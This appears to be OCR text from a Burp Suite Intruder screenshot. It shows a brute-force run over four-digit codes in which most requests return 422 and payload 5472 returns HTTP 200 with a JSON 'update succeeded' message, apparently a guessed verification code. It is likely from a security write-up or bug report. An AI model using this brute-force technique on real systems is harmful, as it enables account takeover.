 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2746 5472 200 244
1 0000 422 284
0 422 284
2 1000 422 284
3 2000 422 284
4 3000 422 284
5 4000 422 284
6 5000 422 284
7 6000 422 284
9 8000 422 284
10 9000 422 284
8 7000 422 284
11 0100 422 284
12 1100 422 284
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Content-Type: application/json
Connection: close
Cache-Control: no-cache, private
Date: Mon, 16 Dec 2019 06:43:28 GMT
Content-Length: 68
{"status":"success","code":200,"message":"\u66f4\u65b0\u6210\u529f"}